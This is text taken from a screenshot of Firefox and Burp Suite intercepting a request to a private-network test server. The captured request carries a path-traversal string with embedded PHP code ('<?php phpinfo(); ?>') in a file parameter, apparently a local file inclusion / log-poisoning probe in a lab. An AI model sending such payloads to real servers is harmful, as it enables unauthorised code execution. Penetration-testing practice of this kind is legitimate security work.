 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
10.1.1.137/test.php?file=../<?php phpinfo(); ?>.php 百度 <Ctrl+I
访问最多 火狐官方站点 新手上路 常用网址
spare # MaxSpareServers: maximum number of server processes which are kept spare # MaxClients:
Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.1.1.137:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /test.php?file=../<?php phpinfo(); ?>.php HTTP/1.1
Host: 10.1.1.137
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive